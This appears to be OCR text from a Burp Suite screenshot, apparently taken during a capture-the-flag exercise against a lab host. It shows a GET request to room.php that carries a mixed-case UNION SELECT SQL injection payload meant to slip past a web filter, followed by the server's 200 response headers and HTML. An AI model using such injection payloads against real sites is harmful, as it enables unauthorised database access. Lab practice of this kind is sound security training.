 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.143 HTTP/1 ?
equest
retty Raw Hex \n
GET /room.php?cod=1+uniON+SelECT+null,null,null,null,null,null--+- HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=v2d9qp5tua0hevajbjj7eej9b2
Upgrade-Insecure-Requests: 1
Search... 0 matches
one
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Aug 2023 01:12:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 5916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
Search... 0 matches
6,234 bytes | 124 millis
INSPECTOR